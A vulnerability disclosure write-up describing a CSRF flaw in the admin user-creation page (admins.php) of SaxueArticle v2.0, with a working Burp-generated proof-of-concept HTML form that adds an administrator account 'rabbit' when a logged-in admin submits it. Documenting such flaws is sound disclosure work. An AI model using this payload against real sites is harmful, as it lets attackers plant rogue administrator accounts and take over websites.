SaxueArticle v2.0 has CSRF vulnerability

This article mainly analyzes the CSRF exploit of SaxueArticlev2.0

Downloadlink:
http://download.saxue.com/SaxueArticle/SaxueArticle_V2.0_R20160526.zip

Before Everything
- When I enter the background of the Web site in the local environment, I found that I could add administrate users.

- I captured the request packet that added the administrator user, and I didn’t find a token to check request resource. Then I deleted the Referer field. However, I found that the adding user operation would still be successful.

Response:

- Therefore, I guess that it might be a CSRF vulnerability here. So I check the source code, and I find the admins.php did not consider defending against CSRF attacks.

- So we try to construct HTML files with CSRF code on another server. The code is following:

Code:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/admin/admins.php?action=add" method="POST">
<input type="hidden" name="dosubmit" value="1" />
<input type="hidden" name="account" value="rabbit" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="repassword" value="123456" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="submit" value="%E6%8F%90+%E4%BA%A4" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
- When the administrate visits my server's csrftest.html, and click submit button.

Response:

The new adminstrate has been added in the website:
